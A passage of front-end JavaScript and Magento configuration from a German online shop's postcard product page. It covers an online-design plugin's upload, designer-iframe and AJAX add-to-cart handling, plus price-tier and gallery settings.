                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/1210/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=1210]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"1210","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":100,"price":1.05,"basePrice":0.88235194117647},{"qty":300,"price":0.98,"basePrice":0.82352841176471},{"qty":500,"price":0.9,"basePrice":0.7563015210084},{"qty":1000,"price":0.83,"basePrice":0.69747799159664},{"qty":2000,"price":0.68,"basePrice":0.57142757142857}]}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/s\/o\/sonderpfad_ktp1537.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/s\/o\/sonderpfad_ktp1537.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/s\/o\/sonderpfad_ktp1537.png","caption":"Postkarte Weltkugel","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/1210\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1210","catalog_product_view_sku_ktp1537"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
